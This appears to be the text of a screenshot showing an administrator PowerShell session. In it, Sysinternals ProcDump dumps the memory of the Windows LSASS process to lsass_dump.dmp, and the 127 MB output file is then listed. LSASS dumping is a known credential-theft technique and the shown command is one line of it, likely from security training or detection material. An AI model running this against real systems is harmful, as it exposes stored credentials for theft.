 Administrator: Command Prompt - powershell.exe
PS C:\Tools> .\procdump.exe -accepteula -ma lsass.exe lsass_dump
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[01:00:14] Dump 1 initiated: C:\Tools\lsass_dump.dmp
[01:00:14] Dump 1 writing: Estimated dump file size is 127 MB.
[01:00:14] Dump 1 complete: 127 MB written in 0.2 seconds
[01:00:15] Dump count reached.
PS C:\Tools> dir lsass*
Directory: C:\Tools
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        07/05/2022     01:00      129956670 lsass_dump.dmp
PS C:\Tools>